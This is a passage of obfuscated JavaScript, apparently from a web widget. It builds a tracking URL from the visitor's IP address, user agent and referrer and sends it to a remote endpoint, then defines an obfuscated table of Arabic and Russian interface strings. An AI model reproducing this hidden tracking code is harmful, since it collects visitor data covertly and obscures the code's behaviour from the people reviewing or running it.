x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678